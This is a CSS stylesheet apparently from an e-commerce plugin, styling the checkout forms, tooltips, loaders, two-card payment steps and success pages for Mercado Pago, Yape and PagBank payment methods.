.loading-message {
  font-size: 1.5rem;
}
.custom-loader {
  border: 5px solid #f3f3f3;
  border-top: 5px solid #3483FA;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  animation: spin 1s linear infinite;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
}
@keyframes spin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
.loader-area {
  padding-top: 100px;
}
.loading-area {
  text-align: center;
  justify-content: center;
  height: 350px;
}
.messages {
  width: 100%;
}
@media screen and (max-width: 472px) {
  .modal-inner-wrap {
    margin: 0 !important;
    height: 100% !important;
    width: 100% !important;
    justify-content: flex-start;
    margin-left: 0px;
  }
  .modal-header {
    padding: 10px !important;
    width: 90% !important;
  }
  .modal-title {
    width: 90% !important;
  }
  .action-close {
    padding: 10px;
    padding-left: 0px;
    margin-left: 1px;
  }
  .modal-3ds-challenge {
    width: 100%;
  }
  .messages {
    display: flex;
  }
}
.yape-title {
  font-size: 18px;
  font-weight: 600;
  color: rgba(0, 0, 0, 0.9);
  line-height: 22px;
  padding-bottom: 8px;
  margin: 0;
}
.yape-subtitle {
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  color: rgba(0, 0, 0, 0.55);
}
.yape-form {
  display: inline-flex;
  column-gap: 16px;
  grid-template-columns: 276px 1fr 2fr;
  margin: 22px 20px 0 0;
  flex-wrap: wrap;
}
.phone-area {
  display: flex;
  flex-direction: column;
  gap: 8px;
  padding-bottom: 32px;
  flex-grow: 1;
  width: 272px;
}
.otp-area {
  display: flex;
  flex-direction: row;
  gap: 8px;
  padding-bottom: 32px;
}
.yape-code-inputs {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.tooltip-area {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  align-self: center;
}
.help-tooltip {
  position: relative;
}
.help-tooltip .tooltip-content {
  transform: translate(4px, -32px);
}
.help-tooltip .tooltip-content {
  background: #f4f4f4;
  margin: 10px;
  max-width: 360px;
  min-width: 210px;
  padding: 16px;
  z-index: 1000;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  font-style: normal;
  font-weight: normal;
  line-height: 18px;
  font-size: 1.4rem;
  border: 1px solid #f4f4f4;
  margin-left: 8px;
  left: 100%;
  top: 0;
}
.help-tooltip .tooltip-content:after,
.help-tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.help-tooltip .tooltip-content:after {
  border-width: 8px;
  border-color: transparent;
}
.help-tooltip .tooltip-content:before {
  border-width: 9px;
  border-color: transparent;
}
.help-tooltip .tooltip-content:after,
.help-tooltip .tooltip-content:before {
  right: 100%;
}
.help-tooltip .tooltip-content:after {
  border-right-color: #f4f4f4;
  margin-top: -8px;
  top: 47%;
}
.help-tooltip .tooltip-content:before {
  border-right-color: #f4f4f4;
  margin-top: -9px;
  top: 47%;
}
.help-tooltip .tooltip-toggle {
  cursor: help;
}
.help-tooltip .tooltip-toggle:hover + .tooltip-content,
.help-tooltip .tooltip-toggle:focus + .tooltip-content,
.help-tooltip:hover .tooltip-content {
  display: block;
}
.help-tooltip > a:before {
  font-family: 'luma-icons';
  font-size: 16px;
  color: #333333;
  content: '\e623';
}
.yape-info {
  color: #035C83 !important;
  background-color: #DCF4FF !important;
  font-size: 13px !important;
}
.otp-input-row {
  display: flex;
  gap: 8px;
}
.otp-middle {
  margin-right: 8px;
}
.otp-input-row input {
  width: 38px;
  text-align: center;
}
input[type=number].yape-incomplete-numbers {
  border: solid red 1px;
}
input[type=text].yape-incomplete-numbers {
  border: solid red 1px;
}
.yape-error-text {
  color: #f23d4f !important;
  text-align: left;
}
p#yape-code-empty,
p#yape-code-incomplete,
p#yape-phone-empty,
p#yape-phone-incomplete {
  margin-bottom: 0;
}
p.yape-error {
  display: none;
  font-weight: 600;
  flex-direction: row;
  align-items: center;
  padding-bottom: 0;
  margin-bottom: 0;
}
p.yape-error img {
  padding-right: 3px;
  margin-left: 6px;
  border: 0;
}
.otp-tooltip {
  display: flex;
  flex-direction: row;
  gap: 16px;
}
input[type="text"]#yape-phone::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.55);
}
.message.info.message-info.yape-info {
  all: none;
  display: flex !important;
  padding: 14.5px;
  align-items: center;
}
.message.info.message-info.yape-info .icon-info:before {
  content: "\e60c";
}
.message.info.message-info.yape-info :before {
  font-size: 24px;
  line-height: 24px;
  color: #035C83;
  font-family: 'luma-icons';
  margin: 0;
  position: unset;
}
div[id*="adbpayment_yape"].payment-method.form-mercadopago .message-error.error {
  margin-bottom: 32px;
}
@media screen and (max-width: 472px) {
  .help-tooltip {
    position: relative;
  }
  .help-tooltip .tooltip-content {
    display: none;
    position: absolute;
    z-index: 999;
    background-color: #333;
    color: white;
    padding: 8px;
    text-align: left;
    transform: translate(-92%);
    top: 16px;
  }
  .help-tooltip .tooltip-content:before,
  .help-tooltip .tooltip-content:after {
    top: -8px;
  }
  .help-tooltip .tooltip-content {
    background: #f4f4f4;
    margin: 10px;
    max-width: 360px;
    min-width: 210px;
    padding: 16px;
    z-index: 1000;
    display: none;
    position: absolute;
    text-align: left;
    color: #333333;
    font-style: normal;
    font-weight: normal;
    line-height: 18px;
    font-size: 1.4rem;
    border: 1px solid #f4f4f4;
    margin-top: 8px;
    left: 0;
    top: 100%;
  }
  .help-tooltip .tooltip-content:after,
  .help-tooltip .tooltip-content:before {
    border: solid transparent;
    content: '';
    height: 0;
    position: absolute;
    width: 0;
  }
  .help-tooltip .tooltip-content:after {
    border-width: 8px;
    border-color: transparent;
  }
  .help-tooltip .tooltip-content:before {
    border-width: 9px;
    border-color: transparent;
  }
  .help-tooltip .tooltip-content:after,
  .help-tooltip .tooltip-content:before {
    bottom: 100%;
  }
  .help-tooltip .tooltip-content:after {
    border-bottom-color: #f4f4f4;
    left: 92%;
    margin-left: -8px;
  }
  .help-tooltip .tooltip-content:before {
    border-bottom-color: #f4f4f4;
    left: 92%;
    margin-left: -9px;
  }
  .help-tooltip .tooltip-toggle {
    cursor: help;
  }
  .help-tooltip .tooltip-toggle:hover + .tooltip-content,
  .help-tooltip .tooltip-toggle:focus + .tooltip-content,
  .help-tooltip:hover .tooltip-content {
    display: block;
  }
  .payment-method .actions-toolbar .mp-flex-baseline.yape {
    display: block;
  }
  .payment-method .actions-toolbar .mp-flex-baseline.yape .mp-mr-20 {
    margin-right: 20px;
  }
}
.payment-method .payment-method-content {
  width: 95%;
  margin-top: 12px;
}
.payment-method .payment-method-content .mp-header-two-cards {
  font-family: 'Open Sans';
  font-style: normal;
}
.payment-method .payment-method-content .mp-header-two-cards .mp-header-title-one {
  font-weight: 600;
  font-size: 16px;
  line-height: 23px;
  color: rgba(0, 0, 0, 0.8);
  margin: 5px 0px 16px 0px;
}
.payment-method .payment-method-content .mp-header-two-cards .mp-header-subtitle {
  font-weight: 400;
  font-size: 11px;
  line-height: 18px;
  color: rgba(0, 0, 0, 0.9);
}
.payment-method .payment-method-content .mp-header-two-cards .mp-subtitle {
  font-weight: 400;
  font-size: 13px;
  line-height: 18px;
  color: rgba(0, 0, 0, 0.55);
  margin: 4px 0px 16px 0px;
}
.payment-method .payment-method-content .mp-header-two-cards .mp-message {
  color: red;
  font-weight: 400;
  font-size: 13px;
  line-height: 18px;
  margin: 4px 0px 16px 0px;
  display: none;
}
.payment-method .payment-method-content .mp-header-two-cards input {
  box-sizing: border-box;
  width: 328px;
  height: 52px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding: 0px 12px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 6px;
  margin-bottom: 10px;
}
.payment-method .payment-method-content .mp-header-two-cards input::placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards input::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards input::-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards input::-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards .mp-progress-bar {
  width: 324px;
  height: 4px;
  border-radius: 5px;
  background-color: rgba(0, 0, 0, 0.1);
}
.payment-method .payment-method-content .mp-header-two-cards .mp-progress-bar div {
  height: 100%;
  background-color: #3483FA;
  border-radius: 5px;
  width: 0px;
}
.payment-method .payment-method-content .mp-header-title-two {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 23px;
  color: rgba(0, 0, 0, 0.8);
  margin: 16px 0px;
}
.payment-method .payment-method-content .mp-footer {
  display: flex;
  margin-top: 22px;
  align-items: center;
}
.payment-method .payment-method-content .mp-footer .mp-footer-subtitle {
  font-weight: 400;
  font-size: 11px;
  line-height: 17px;
  color: #BFBFBF;
  margin-left: 8px;
}
.payment-method .payment-method-content .mp-footer .mp-footer-logo {
  width: 39px;
  height: 28px;
}
.payment-method .payment-method-content .mp-divider {
  width: 100;
  height: 1px;
  background: #CCCCCC;
  margin: 38px 0px 16px 0px;
}
.payment-method .payment-mercado-credits-banner {
  padding: 0px 40px 0px 0px;
  margin-left: -10px;
}
.payment-method .payment-mercado-credits-banner .thumbnails {
  list-style: none;
  padding: 0px;
  margin-bottom: 40px;
}
.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(1) p {
  max-width: 566px;
  margin-bottom: 16px;
}
.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(2) p {
  max-width: 566px;
  margin-bottom: 16px;
}
.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(3) p {
  max-width: 554px;
  margin-bottom: 0px;
}
.payment-method .row-fluid-title-mercado-credits {
  font-size: 18px;
  font-weight: 600;
  line-height: 22px;
  text-align: left;
  margin-bottom: 32px;
}
.payment-method .row-fluid-title-mercado-credits strong {
  font-weight: 600;
}
.payment-method .row-fluid-box-mercado-credits {
  height: 18px;
  display: flex;
  align-items: flex-start;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  margin-bottom: 16px;
}
.payment-method .row-fluid-box-mercado-credits p {
  margin-bottom: 0px;
}
.payment-method .row-fluid-box-mercado-credits strong {
  font-weight: 600;
}
.payment-method .payment-mercado-credits-icon span {
  color: #3483fa;
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
  text-align: left;
  margin-right: 8px;
}
.payment-method .mp-credits-message-box {
  width: 95%;
  background-color: #F5F5F5;
  max-width: 582px;
  border-radius: 6px;
  flex-wrap: nowrap;
  justify-content: center;
  flex-direction: row;
  align-items: center;
  padding: 16px 0px 16px 0px;
  margin: 8px 40px 20px 0px;
  vertical-align: middle;
}
.payment-method .mp-credits-message-box img {
  margin-right: 8px;
  padding-top: 2px;
}
.payment-method .mp-credits-message-box span {
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  margin: 0px;
  color: rgba(0, 0, 0, 0.55);
}
.payment-method .mp-redirect-message {
  height: 15px;
  width: 100%;
  margin-bottom: 8px;
  display: flex;
  margin-left: 20px;
}
.payment-method .mp-redirect-message span {
  font-size: 12px;
  line-height: 15px;
  text-align: left;
}
.payment-method .mp-redirect-message span strong {
  font-weight: 600;
}
.payment-method .mp-credit-line {
  margin-left: 20px;
}
.payment-method .row-text-mercado-credits {
  color: rgba(0, 0, 0, 0.55);
  white-space: nowrap;
}
.payment-method .mp-tax-info {
  display: flex;
  flex-direction: row;
  margin-top: 8px;
  margin-left: 6px;
  color: #737373;
}
.payment-method .text-tea {
  font-family: 'Open Sans';
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0;
  color: #737373;
}
.payment-method .text-tna {
  font-family: 'Open Sans';
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0;
  color: #737373;
}
.payment-method .text-cft {
  font-family: 'Open Sans';
  font-size: 14px;
  font-weight: 600;
  line-height: 1.5;
  letter-spacing: 0;
  color: #737373;
}
.payment-method .text-tea:not(:last-child)::before,
.payment-method .text-tna:not(:last-child)::before {
  content: "-";
  margin: 0 6px;
}
.payment-method .payment-method-title.field {
  display: inline-flex;
  width: 100%;
}
.payment-method .control-mp-iframe {
  background-color: #ffffff;
  border: 2px solid #e1e1e1;
  border-radius: false;
  height: 48px;
  position: relative;
}
.payment-method .control-mp-iframe.has-error {
  border-color: #e02b27;
}
.payment-method .control-mp-iframe .field-tooltip {
  height: 0;
  right: 5.5px;
  text-align: right;
  top: 10px;
  width: 28px;
}
.payment-method .control-mp-iframe .input-mp-iframe {
  height: 100%;
  position: absolute;
  width: 90%;
}
.payment-method .control-mp-iframe .label {
  display: block;
  font-weight: normal;
  margin-bottom: 0;
  overflow: hidden;
  padding: 1.3rem 1.5rem;
  pointer-events: none;
  position: absolute;
  text-overflow: ellipsis;
  top: 0;
  transition: all 0.1s ease-in-out;
  white-space: nowrap;
  width: 70%;
}
.payment-method .control-mp-iframe.in-focus .label,
.payment-method .control-mp-iframe.is-valid .label {
  font-size: 10px;
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(0.43333333rem) !important;
}
.payment-method .mp-message-error {
  display: block;
  color: #e02b27;
  font-size: 1.2rem;
}
.payment-method .payment-method-label {
  display: table;
  vertical-align: middle;
}
.payment-method .payment-method-label .payment-method-label-icon {
  display: table-cell;
  line-height: 0;
  vertical-align: middle;
}
.payment-method .payment-method-label .payment-method-label-title {
  display: table-cell;
  padding-left: 16px;
  vertical-align: middle;
}
.payment-method .payment-method-label .payment-method-label-icon.yape-image img {
  width: 32px;
}
.payment-method .checkout-payment-method .form {
  margin-bottom: 22px;
}
.payment-method .payment-methods-off-input {
  float: left;
  margin-right: 10px;
}
.payment-method .payment-methods-off-option {
  width: 40%;
  display: inline-flex;
  align-items: center;
  margin: 0 0 1rem;
}
.payment-method .payment-methods-off-label {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  padding-left: 8px;
}
.payment-method .payment-methods-off-logo-container {
  width: 60px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fff;
  border: 1px solid #e5e5e5;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 4px;
}
.payment-method .payment-methods-off-logo-image {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100% !important;
  position: inherit !important;
  float: none !important;
  margin: 0 !important;
  font-size: 10px;
  text-overflow: ellipsis;
  overflow: hidden;
}
.payment-method .legend .credit-card-types .item {
  display: inline-flex;
  list-style: none;
  margin: 0;
  text-align: right;
  vertical-align: top;
}
.payment-method .legend .credit-card-types .item img {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  width: 20px;
}
.payment-method .field-to-pay {
  margin: 0 10px;
}
.payment-method .field-to-pay.new-chopro {
  margin: 0;
}
.payment-method .chopro {
  display: inline-flex;
  flex-direction: column;
  padding: 0;
}
.payment-method .chopro .chopro-info-block {
  padding: 0 0 32px;
  font-size: 18px;
  font-weight: 600;
  line-height: 22px;
  text-align: left;
  color: rgba(0, 0, 0, 0.9);
}
.payment-method .chopro .chopro-info-block p {
  margin: 0;
  padding: 0;
}
.payment-method .chopro .chopro-info {
  display: flex;
  flex-direction: column;
  gap: 16px;
  padding: 0;
  margin: 0;
  text-align: left;
}
.payment-method .chopro .chopro-info .chopro-info-row {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  gap: 8px;
  line-height: 20px;
}
.payment-method .chopro .chopro-info .chopro-info-row p {
  font-size: 14px;
  font-weight: 400;
  text-align: left;
  color: rgba(0, 0, 0, 0.55);
  margin: 0;
  padding: 0;
}
.payment-method .chopro .chopro-info .chopro-info-row p .strong {
  padding: 0 !important;
  margin: 0 !important;
  font-weight: 600;
}
.payment-method .chopro .chopro-info .chopro-info-row img {
  padding-top: 2px;
  width: 16px;
  height: 16px;
}
.payment-method .chopro .chopro-flags {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  padding: 32px 0;
}
.payment-method .chopro .chopro-flags .chopro-flags-row {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  margin: 0;
  padding: 0;
  list-style: none;
}
.payment-method .chopro .chopro-flags .chopro-flags-row li {
  margin: 0;
  padding: 0;
  height: 24px;
}
.payment-method .chopro .chopro-footer {
  padding: 20px;
  background: #F5F5F5;
  border-radius: 6px;
  display: inline-flex;
  flex-direction: column;
  margin-bottom: 12px;
  gap: 8px;
}
.payment-method .chopro .chopro-footer p {
  padding: 0;
  margin: 0;
  font-size: 12px;
  line-height: 15px;
  text-align: left;
  color: rgba(0, 0, 0, 0.55);
}
.payment-method .chopro .chopro-footer .chopro-footer-title {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  font-weight: 600;
  line-height: 15px;
  text-align: left;
  font-size: 12px;
}
.payment-method .fieldset.fieldset-ajust-margin-bottom {
  margin-bottom: 22px;
}
.payment-method .fieldset.payment-mercadopago {
  border: 1px solid;
  border-color: #bbbbbb;
  /* stylelint-disable-next-line CssSyntaxError */
  background-color: #ffffff;
  border-radius: 3px;
  padding-bottom: 10px;
}
.payment-method .fieldset.payment-mercadopago .legend {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom: 1px solid;
  border-color: #bbbbbb;
  padding: 10px 20px;
  background-color: #f4f4f4;
  width: 100%;
}
.payment-method .fieldset.payment-mercadopago .legend-icon {
  margin-right: 0;
  text-align: right;
}
.payment-method .fieldset.payment-mercadopago .not-editable-title {
  padding: 22px;
  text-align: center;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
.payment-method .fieldset .field.choice {
  margin-bottom: 22px;
}
.payment-method .fieldset .field.mercadopago-input-group {
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 22px;
  position: relative;
  vertical-align: top;
  width: 100%;
}
.payment-method .fieldset .field.mercadopago-input-group .control input[type='text'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='password'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='url'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='tel'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='search'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='number'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='datetime'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='email'],
.payment-method .fieldset .field.mercadopago-input-group .control select {
  height: unset;
  padding: 1.3rem 1.5rem;
  width: 100%;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::-webkit-input-placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::-ms-input-placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::-moz-placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control .label {
  display: block;
  font-weight: normal;
  margin-bottom: 0;
  overflow: hidden;
  padding: 1.3rem 1.5rem;
  pointer-events: none;
  position: absolute;
  text-overflow: ellipsis;
  top: 0;
  transition: all 0.1s ease-in-out;
  white-space: nowrap;
  width: 80%;
}
.payment-method .fieldset .field.mercadopago-input-group .control select:not(:checked),
.payment-method .fieldset .field.mercadopago-input-group .control input:not(:placeholder-shown) {
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(2.16666667rem) !important;
}
.payment-method .fieldset .field.mercadopago-input-group .control select:not(:checked) ~ .label,
.payment-method .fieldset .field.mercadopago-input-group .control input:not(:placeholder-shown) ~ .label {
  font-size: 10px;
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(0.43333333rem) !important;
}
.payment-method .fieldset .field.document-number {
  float: right;
  padding-left: 10px;
  width: 70%;
}
.payment-method .fieldset .field.document-type {
  float: left;
  width: 30%;
}
.payment-method .fieldset .field.number {
  float: left;
  width: 70%;
}
.payment-method .fieldset .field.number .credit-card-types .item._active {
  line-height: 2;
}
.payment-method .fieldset .field.number .credit-card-types .item img {
  -webkit-filter: unset;
  -webkit-transition: all .6s ease;
  filter: unset;
  margin-right: 10px;
  transition: all .6s ease;
  width: 32px;
}
.payment-method .fieldset .field.cvv {
  float: right;
  padding-left: 10px;
  width: 30%;
}
.payment-method .fieldset .field.cvv input {
  padding-right: 20px;
}
.payment-method .fieldset .field.date {
  margin-bottom: 0;
}
.payment-method .fieldset .field.date .group-2 {
  display: inline-flex;
  width: 100%;
}
.payment-method .fieldset .field.date .group-2 .month {
  padding-left: 0;
}
.payment-method .fieldset .field.date .group-2 .year {
  padding-left: 10px;
  padding-right: 0;
}
.payment-method .fieldset .field.first-payment-amount .ui-slider-horizontal {
  border-radius: 0;
}
.payment-method .details-payment-amount {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  padding-left: 10px;
  padding-right: 10px;
}
.payment-method .details-payment-amount h4 {
  margin-top: 0;
}
.payment-method .first-payment-amount {
  margin-top: 22px;
}
.checkout-onepage-success .mercadopago-payment-success-details {
  text-align: left;
  margin-top: 24px;
}
.checkout-onepage-success .mercadopago-payment-success-details p:nth-of-type(3) {
  margin-bottom: 0;
  padding-bottom: 24px;
}
.checkout-onepage-success a.action.primary.continue {
  margin-top: 0;
}
.checkout-onepage-success .mercadopago-input-group {
  position: relative;
}
.checkout-onepage-success .field .control._with-tooltip input {
  margin-right: 0;
  padding-right: 44px;
  width: 100%;
}
.checkout-onepage-success .field .control._with-tooltip button {
  margin-top: -1px;
}
.checkout-onepage-success a {
  margin-top: 5px;
}
.checkout-onepage-success .field.mercadopago-input-group {
  max-width: 500px;
  padding-bottom: 24px;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc {
  padding-top: 24px;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc p:nth-last-child(1) {
  padding-bottom: 0;
  margin-bottom: 0;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc span {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc .title {
  width: 330px;
  height: 66px;
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-size: 24px;
  line-height: 33px;
  color: #333333;
}
.checkout-onepage-success .mercadopago-payment-logo {
  flex-basis: 15%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  width: 96.89px;
  height: 38px;
  padding: 0;
  margin-top: 24px;
  margin-bottom: 24px;
}
.mercadopago-instruction .instruction-information {
  margin-bottom: 10px;
}
.full-checkout .checkout-payment-method .payment-method-content {
  /**
				 * @codingStandardsIgnoreStart
				 */
}
.full-checkout .checkout-payment-method .payment-method-content .fieldset:not(:last-child).fieldset-ajust-margin-bottom {
  margin-bottom: 22px;
}
.form-mercadopago .mp-spacing-right {
  margin-right: 8px;
}
@media screen and (max-width: 472px) {
  .mp-redirect-message {
    margin-left: 0;
  }
  .mp-credit-line {
    margin-left: 0;
  }
  .payment-method-content {
    padding: 0;
  }
  .payment-method .payment-mercado-credits-banner {
    padding: 0px 20px 0px 20px;
    margin-left: 0;
  }
  .payment-method .row-fluid-box-mercado-credits {
    height: 36px;
  }
  .payment-method .row-text-mercado-credits {
    white-space: normal;
  }
  .payment-method .mp-credits-message-box {
    margin-left: -10px;
    text-align: left;
    padding: 16px 20px 16px 10px;
  }
  .redirect-message-text {
    width: 100%;
    white-space: nowrap;
  }
}
.actions-toolbar.place-order-two-cc {
  margin-top: 22px;
}
.two-cc-steps-progress {
  display: flex;
  flex-direction: row;
  justify-content: center;
  margin-bottom: 10px;
  padding: 10px 0;
}
.two-cc-steps-progress .step {
  display: flex;
  flex-direction: column;
  flex: 1;
  align-items: center;
  position: relative;
}
.two-cc-steps-progress .step:last-child {
  margin-bottom: 0;
}
.two-cc-steps-progress .step .step-number {
  width: 27.5px;
  height: 27.5px;
  margin-right: 0;
  margin-bottom: 5.5px;
  border-radius: 50%;
  background: #e5e5e5;
  color: #666666;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 600;
  font-size: 12px;
  border: 1px solid #eff0f1;
  transition: all 0.3s ease;
}
.two-cc-steps-progress .step .step-title {
  font-size: 12px;
  color: #7d7d7d;
  transition: color 0.3s ease;
}
.two-cc-steps-progress .step.active .step-number {
  background: #ffffff;
  color: #8f98a1;
  border-color: #8f98a1;
}
.two-cc-steps-progress .step.active .step-title {
  color: #2b3945;
  font-weight: 600;
}
.two-cc-steps-progress .step.completed .step-number {
  background: #ff7a0e;
  color: #ffffff;
  border-color: #ff7a0e;
}
.two-cc-steps-progress .step.completed .step-title {
  text-align: center;
  color: #ff7a0e;
}
.two-cc-steps-progress .step-line {
  display: block;
  flex: 0 0 70px;
  height: 2px;
  background: #eff0f1;
  align-self: center;
  transform: translateY(-10px);
  transition: background 0.3s ease;
}
.two-cc-steps-progress .step-line.completed {
  background: #ff7a0e;
}
.step-content {
  animation: fadeIn 0.3s ease;
}
.step-content .payment-division,
.step-content .pagbank-payer-first,
.step-content .pagbank-payer-second {
  margin-bottom: 27.5px !important;
}
.step-content fieldset.field-to-pay .field:last-of-type {
  margin: 0 !important;
}
.step-content fieldset .form-persona-information {
  margin: 22px 10px 0 10px !important;
}
.step-content .pagbank-payer-first .two-fields,
.step-content .pagbank-payer-second .two-fields {
  display: flex;
  flex-direction: row;
}
.step-content .payment-slider {
  padding: 22px;
}
.step-content .amount {
  color: #8f98a1;
  font-size: 14px;
  font-weight: 400;
  margin-left: 5.5px;
}
.step-content .detail-amount {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}
.step-actions {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin-top: 22px;
}
.step-actions .primary {
  width: 100%;
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
}
.step-actions button.action.back {
  order: 1;
}
.step-actions button.action.continue {
  order: 2;
  margin-left: auto;
}
.payment-slider {
  flex-direction: row;
  justify-content: space-between;
}
.payment-slider .control .input-range {
  cursor: pointer;
  width: 100%;
  margin: 0 0 27.5px 0;
}
.payment-slider .control .payment-amounts {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  gap: 5.5px;
}
.payment-slider .control .payment-amounts .first-card-amount,
.payment-slider .control .payment-amounts .second-card-amount {
  flex: 50%;
  background: #f6f6f6;
  padding: 5.5px 10px;
  border: 1px solid #eff0f1;
  border-radius: false;
}
.payment-slider .control .payment-amounts .first-card-amount span,
.payment-slider .control .payment-amounts .second-card-amount span {
  display: block;
  font-size: 12px;
  color: #7d7d7d;
  margin-bottom: 5.5px;
}
.payment-slider .control .payment-amounts .first-card-amount strong,
.payment-slider .control .payment-amounts .second-card-amount strong {
  font-size: 16px;
  color: #2b3945;
}
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(5.5px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
aside.modal-sm.pagbank-add-new-card .modal-inner-wrap {
  max-width: 450px;
  margin: 0 auto;
}
aside.modal-sm.pagbank-add-new-card .field.month,
aside.modal-sm.pagbank-add-new-card .field.year {
  padding-left: 0;
  padding-right: 0;
}
.action-add-new-vault {
  margin-top: 27.5px;
}
.form-pagbank .credit-card-types {
  margin: 0;
  padding: 0;
}
.form-pagbank .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5.5px 0 0;
  vertical-align: middle;
}
.form-pagbank .credit-card-types .item img {
  -webkit-filter: none;
  filter: none;
  width: 20px;
  height: auto;
  vertical-align: middle;
}
.form-pagbank .credit-card-types .item._hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-pagbank .field-to-pay {
  margin: 0 10px;
}
.form-pagbank .field-to-pay._hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-pagbank .pagbank-payer-data {
  margin-bottom: 22px;
}
.form-pagbank .form-persona-information {
  margin: 22px 10px 0 10px;
}
.form-pagbank .fieldset.payment-pagbank,
.form-pagbank .fieldset.pagbank-payer-data {
  border: 1px solid;
  border-color: #bbbbbb;
  display: grid;
  background-color: #ffffff;
  border-radius: 3px;
  padding-bottom: 10px;
}
.form-pagbank .fieldset.payment-pagbank .legend,
.form-pagbank .fieldset.pagbank-payer-data .legend {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom: 1px solid;
  border-color: #bbbbbb;
  padding: 10px 20px;
  background-color: #f4f4f4;
  width: 100%;
}
.form-pagbank .fieldset.payment-pagbank .legend-icon,
.form-pagbank .fieldset.pagbank-payer-data .legend-icon {
  margin-right: 0;
  text-align: right;
}
.form-pagbank .fieldset.payment-pagbank .form-waiting,
.form-pagbank .fieldset.pagbank-payer-data .form-waiting {
  padding: 22px;
  text-align: center;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
.form-pagbank .fieldset.payment-pagbank.vault .installments,
.form-pagbank .fieldset.pagbank-payer-data.vault .installments {
  margin-top: 22px;
}
.form-pagbank .fieldset .field {
  margin: 0 0 22px;
}
